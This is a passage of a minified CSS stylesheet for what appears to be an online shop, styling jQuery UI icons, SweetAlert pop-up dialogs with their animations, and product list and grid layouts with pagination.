-64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.sweet-overlay{background-color:rgba(0,0,0,0.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,0.5),inset 0 0 0 1px rgba(0,0,0,0.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,0.8) 0 0 2px,rgba(0,0,0,0.0470588) 0 0 0 1px inset !important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}.product_list{list-style-type:none}.product_list > li{border:1px solid #e0e0e0;border-radius:0;padding:10px 25px 10px 10px;background:#fff;position:relative}.product_list > li .left_block{position:absolute;width:16px;height:16px;z-index:9;padding:0}.product_list > li .center_block{float:left;padding:0;width:535px;border:none}.product_list > li .right_block{position:relative;float:right;width:145px;text-align:right}.product_list .functional-buttons{margin-left:5px}.product_list > li .ajax_add_to_cart_button{margin-bottom:4px;padding:10px 15px;text-transform:none}.product_list > li h3{padding:10px 0}.product_list > li h3 a{color:#969696;font:normal 15px/22px Georgia}.view_list .product_list > li h3 a{font:normal 20px/26px Georgia}.product_list > li h3:hover a{color:#e1423c}.product_list > li p.product-desc,.product_list > li p.product-desc a{color:#666;font:normal 15px/22px Georgia}.product_list > li .price{font-size:24px;font-weight:normal}.product_list .addToWishlist{width:36px;height:36px;display:block;padding:0;position:relative;overflow:hidden}.product_list .addToWishlist .svgic{margin-top:6px}.hasSubImage .subimage-container,.attimage-container{display:block;position:absolute;top:0;left:0;z-index:1;width:100%}.attimage-container{z-index:2}.hasSubImage .subimage-container img,.attimage-container img{opacity:0;filter:alpha(opacity=0)}.attimage-container img:nth-child(2),.hasSubImage .subimage-container img:nth-child(2){display:none !important}.product_img_link.hasSubImage > img{position:relative;z-index:2}.product_img_link.hasSubImage:hover > img{opacity:0 !important;filter:alpha(opacity=0)}.product_img_link.hasSubImage:hover .subimage-container img,.product_img_link .attimage-container img{opacity:1 !important;filter:alpha(opacity=100)}.sortPagiBarFooter{text-align:right}.sortPagiBarFooter div.pagination{clear:none !important;float:none !important}.sortPagiBarFooter .nbrItemPage{float:none !important}div.pagination{display:inline-block;margin:0;padding-left:20px;text-align:right;height:20px}div.pagination .disabled{display:none}ul.pagination{width:auto;display:inline-block;margin:0 0 0 auto}#pagination{vertical-align:top}ul.pagination li,#pagination_next{float:left}ul.pagination a,ul.pagination span{height:14px;width:auto;border:none;padding-left:7px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font:13px Arial,Verdana,sans-serif;line-height:22px;color:#333}ul.pagination .current span{color:black;border:none;text-decoration:underline}ul.pagination a{text-decoration:none;color:#666}ul.pagination a:hover{color:#333;border:none}li.truncate{line-height:23px;margin-left:6px}#center_column .sortPagiBar{background:#f1eee7;padding:7px}#center_column .sortPagiBar.sortPagiBarFooter{background:none}.sortPagiBar form.compare_button{float:left;margin-left:20px}.sortPagiBar form.compare_button p{margin-top:2px}.sortPagiBar #productsSortForm label{font:normal 13px Georgia;line-height:26px;vertical-align:top;text-transform:uppercase;padding-right:5px}.sortPagiBar #productsSortForm{float:left}.sortPagiBar #productsSortForm select{width:150px}.sortPagiBar .nbrItemPage{margin-left:20px;float:left}.compare-form{float:left}form.pagination select{width:50px}.nbrItemPage label{text-transform:uppercase;font-size:13px;line-height:26px;vertical-align:top;color:#999}.sortPagiBar .button.bt_compare{margin-top:0;padding:4px 10px;line-height:16px;margin-right:20px;background:#ccc;color:#333;text-shadow:none;cursor:pointer;border:none;-webkit-appearance:none}.product_list .new,.product_list .discount,.product_list .price-percent-reduction,.product_list .sale-box{background:#E1423C;color:#fff;z-index:99;display:inline-block;float:none;line-height:18px;padding:0 5px;text-transform:uppercase;margin-bottom:2px}.product_list > li .old-price{display:inline-block;text-decoration:line-through;color:#aaa;font-family:"LMRoman10Regular";font-size:20px}ul.product_list > li .on_sale,ul.product_list > li .online_only{color:#E1423C}#listing_view{overflow:hidden}#listing_view.view_grid{margin-top:0;padding:20px 0 0 0;width:100%}.product_list .content_price{margin:10px 0 10px 0}.product-info{width:333px;float:left;margin-bottom:15px}.product_list .compare{position:absolute;top:0;left:0;width:14px;height:14px;border:1px solid #d8d8d8}.add_to_compare{text-indent:-9999px;display:block;width:12px;height:12px;margin:1px}.add_to_compare.checked{background:#CCC}.product_list .left_block{top:5px;left:5px}.product-container{position:relative;z-index:0}.product-flags{position:absolute;top:3px;right:3px;text-align:right;z-index:9}.product_list .color-list-container{margin:-26px 0 7px 2px;line-height:19px;z-index:9;position:relative}.product_list .color-list-container ul{line-height:19px}.product_list .color-list-container ul li{display:inline-block;border:1px solid #d6d4d4}.product_list .color-list-container ul li a{display:block;width:12px;height:12px;margin:0}.product_list .quick-view{width:36px;height:36px;padding:0;position:relative}.product_list .quick-view .svgic{margin-top:10px;width:15px;height:15px}.view_grid .product_list > li .comments_note{text-align:center;padding-bottom:10px}.view_grid .product_list > li .comments_note span{display:none}.view_grid .product_list > li .right_block .on_sale{position:absolute;top:5px;right:5px;z-index:999;display:block !important;background:#CA0D0D;padding:0 5px;color:#ECECEC}.view_grid .product-info{width:100%;float:none;margin-bottom:0}.view_grid .product-info h3{display:none}.view_grid .availability{display:none}.view_grid .button-container{text-align:center}.view_grid ul.product_list > li img{border:1px solid #e0e0e0}.view_grid ul.product_list > li.last_item{margin-right:0}.view_grid .product_list > li{padding:0;text-align:center;background:none;border:none;width:198px;float:left;margin:0 20px 11px 0}.product_list > li .left_block,.view_grid .product_list > li .center_block,.view_grid .product_list > li .right_block,.view_grid .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_grid .product_list a.product_img_link img{margin:0 auto;width:calc(100% - 2px);height:auto;display:block}.view_grid .product_list > li .center_block{width:auto}.view_grid .product_list > li .content_price{margin:0 auto 10px auto;text-align:center;display:block;width:100%;height:22px}.view_grid .product_list > li .right_block{width:auto;margin:0;text-align:center;position:relative}.view_grid .product_list > li .button-container{opacity:0;position:absolute;top:-6px;left:0;z-index:9;width:100%}.view_grid .product_list > li:hover .content_price{opacity:0}.view_grid .product_list > li:hover .button-container{opacity:1}.view_grid .product_list > li .product-desc{display:none}.view_grid ul.product_list{margin:0}.view_grid .product_list > li{margin-bottom:20px}.view_grid .product_list > li a.product_name,.view_grid .product_list > li a.product_name:hover{color:#aaa}.view_grid .product_list > li .price{padding:5px 0}.view_grid .product_list .no-right-margin{margin-right:0}.view_grid .lst{display:none}.view_list .product_list > li{position:relative;float:none;margin-bottom:10px}.view_list .product_list > li .display-reduction{float:right;background:#ccc;font-family:"LMRoman10Regular";color:#555;padding:0 2px;font-size:11px;line-height:13px;margin-left:5px}.view_list .product_list .product-image-container{margin:0 33px 0 0;border:1px solid #e0e0e0;float:left;display:block;text-align:center;width:164px;position:relative}.view_list .product-image-container h3{display:none}.view_list .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_list .product_list a.product_img_link img{margin:0 auto;width:100%;height:auto;display:block}.view_list .product_list > li .old-price{float:right;clear:left}.view_list .product_list > li .center_block{padding-left:0;width:100%}.view_list .product_list > li .discount{top:10px;float:right}.view_list .product_list > li .content_price{margin-top:25px;margin-bottom:10px;overflow:hidden}.view_list ul.product_list{margin-top:20px}.view_list .product_list > li a.product_name{font:normal 15px/20px Georgia;display:block;padding:15px 0 10px;color:#666666}.view_list .product_list > li a.product_name:hover{color:#E17365}.view_list .star_content{display:inline-block}.view_list .comments_note{padding-bottom:10px}.view_list .comments_note *{vertical-align:top;line-height:16px}.view_list .lst{display:block}.view_list .ajax_add_to_cart_button{margin-bottom:10px}.view_list .old-price{line-height:26px;margin-left:10px}.view_list .price.product-price{line-height:22px}.view_list .button-container .ajax_add_to_cart_button{margin-bottom:10px}.inline_list .cat_desc{display:none}div.view_grid #product_list li:hover .button,div.view_grid #product_list li:hover .exclusive{display:block \9}div.view_grid #product_list li .button,div.view_grid #product_list li .exclusive{display:none \9}.color_to_pick_list li{margin-left:3px}.product_list .countdown{margin-top:-50px;position:absolute;width:100%;z-index:99}